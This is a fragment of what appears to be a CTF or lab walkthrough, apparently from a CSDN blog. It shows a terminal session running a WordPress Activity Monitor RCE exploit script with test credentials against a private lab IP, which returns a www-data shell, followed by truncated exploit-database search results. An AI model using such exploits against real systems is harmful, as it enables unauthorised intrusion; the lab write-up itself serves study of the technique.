 └─# python3 WordPress-Activity-Monitor-RCE.py
What's your target IP?
192.168.101.28
What's your username?
mark
What's your password?
password123
[*] Please wait...
[*] Perfect!
www-data@192.168.101.28 whoami
www-data
www-data@192.168.101.28 pwd
/var/www/html/wp-admin
| Path
| windows/dos/22690.c
After Logout | linux/local/19900.c
uthenticated) Comm | php/webapps/45274.html
emote Code Executio | php/webapps/50110.py
CSDN @honest_